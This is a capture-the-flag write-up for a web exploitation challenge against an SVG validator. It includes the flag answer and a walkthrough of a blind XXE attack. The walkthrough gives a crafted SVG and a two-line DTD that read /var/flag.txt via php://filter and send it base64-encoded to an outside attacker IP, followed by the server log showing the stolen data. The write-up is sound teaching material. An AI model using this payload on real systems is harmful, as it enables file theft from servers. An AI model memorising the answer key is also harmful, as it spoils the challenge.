# PICTURES, PICTURES

AUTHOR: CYBEXER TECHNOLOGIES

### International Cyber Security **Challenge**



SEPT 2021



#### 1. DESCRIPTION

There is a web page at target host for you to play with.

# 2. CHALLENGE SPECIFICATIONS

- Categroty: Web exploitation
- Difficulty: Medium
- Estimated time: 30-60 min

## 3. QUESTIONS AND ANSWERS

#### 3.1 FETCH CONTENT OF /VAR/FLAG.TXT FROM THE SERVER!

icsc{ddddde-dab9-44c3-bb00-83511a96a41b}

## 4. SETUP INSTRUCTIONS

Dockerfile and docker-compose.yml are provided to run the task in a container. FLAG and PORT can be given through docker-compose environment, see .env:

\$ cat .env FLAG=" icsc{ddddde-dab9-44c3-bb00-83511a96a41b}" PORT=84

docker-compose build

docker-compose up

FLAG is inserted to container at build time, ports are mapped at start-up.



### 5. ARTIFACTS PROVIDED



### 6. TOOLS NEEDED

A web server

#### 7. WALKTHROUGH

Since there is nothing useful given in the description, we should start by inspecting functionality of the given service. It is an SVG Image Validator that takes an URL as input and prints out some properties of the image:



There is a test image available, let's validate this one. We even don't have to download it but can just copy its link to input box.





Result:



#### This is a valid SVG Image Go back Url: http://192.168.125.124:85/Test.svg MIME-type: image/svg+xml **Extension** svg Size: 72748

There are two possible exploit vectors that can be identified immediately:

- The URL box,
- The image that is being validated.

First option is not very promising – it doesn't reflect anything useful in the error message:

This is not a SVG image! (missing MIME Type: image/svg+xml)

#### Go back!

Also, as SVG is an XML format, the second option is more promising for an information leak. To exploit this, we have to set up a web server that is accessible to target system. Then a specially crafted SVG file can be served from there. It must contain a reference to attacker-controlled DTD:

```
<!DOCTYPE svg [ 
<!ELEMENT svg ANY > 
<!ENTITY % sp SYSTEM "http://167.99.188.167/xxe.dtd"> 
%sp; 
%param1; 
]>
```
DTD is just two lines:

```
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=/var/flag.txt"> 
<!ENTITY % param1 "<!ENTITY exfil SYSTEM 'http://167.99.188.167/%data;'>">
```


Replace 167.99.188.167 with your IP, upload both files to your webserver and ask the target service to verify your modified SVG. Link to working example is in References section.

Then check access log on your webserver:

hbox | [Mon Sep 13 09:29:14 2021] 192.168.16.1:34028 [200]: /xxe.svg hbox | [Mon Sep 13 09:29:14 2021] 192.168.16.1:34032 [200]: /xxe.svg hbox | [Mon Sep 13 09:29:14 2021] 192.168.16.1:34036 [200]: /xxe.svg hbox | [Mon Sep 13 09:29:14 2021] 192.168.16.1:34040 [200]: /xxe.dtd hbox | [Mon Sep 13 09:29:14 2021] 192.168.16.1:34044 [200]: /RmxhZzogaWNzY3tkZGRkZGUtZGFiOS00NGMzLWJiMDAtODM1MTFhOTZhNDFifQo= hbox | [Mon Sep 13 09:29:14 2021] 192.168.125.123:56338 [200]: /xxe.svg

You can see a Base64-encoded request, it contains your flag:

\$ echo RmxhZzogaWNzY3tkZGRkZGUtZGFiOS00NGMzLWJiMDAtODM1MTFhOTZhNDFifQo= | base64 -d Flag: icsc{ddddde-dab9-44c3-bb00-83511a96a41b}

Done.

#### 8. REFERENCES

https://0x4b1d.wordpress.com/2018/02/17/blind-xxe/

https://github.com/swisskyrepo/PayloadsAllTheThings/tree/master/XXE%20Injection#xxe-inexotic-files



ENISA European Union Agency for Cybersecurity

> Athens Office 1 Vasilissis Sofias Str. 151 24 Marousi, Attiki, Greece

Heraklion Office 95 Nikolaou Plastira 700 13 Vassilika Vouton, Heraklion, Greece





ISBN xxx-xx-xxxx-xxx-x doi:xx.xxxx/xxxxxx TP-xx-xx-xxx-EN-C